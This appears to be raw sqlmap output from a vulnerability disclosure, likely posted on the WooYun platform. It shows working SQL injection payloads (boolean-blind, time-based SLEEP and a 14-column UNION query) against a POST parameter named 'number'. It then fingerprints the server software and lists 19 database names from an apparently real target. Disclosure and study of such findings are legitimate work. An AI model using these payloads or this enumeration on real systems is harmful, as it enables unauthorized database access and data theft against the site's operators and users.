 Parameter: number (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sButton2=%c9%b8%d1%a1&number=1' AND 3697=3697 AND 'ZdDT' LIKE 'ZdDT&searchAction=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: sButton2=%c9%b8%d1%a1&number=1' OR (SELECT * FROM (SELECT(SLEEP(5)))XGWz) AND 'MCCH' LI
KE 'MCCH&searchAction=1
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: sButton2=%c9%b8%d1%a1&number=1' UNION ALL SELECT NULL,CONCAT(0x71626b7671,0x5049556a7a4
f62766574,0x716b787a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &searchAction=
1
---
[18:49:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.23, PHP 5.3.18
back-end DBMS: MySQL 5.0.12
[18:49:19] [INFO] fetching database names
available databases [19]:
[*] bbs
[*] bc
[*] callback
[*] ddcserver
[*] idd
[*] iddroam
[*] iddsms_crm
[*] iddsmsco_wap
[*] iddsmsco_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] prowebsite
[*] sscall_rates
[*] ssk
[*] test
[*] wx
[*] wx2
www.wooyun.org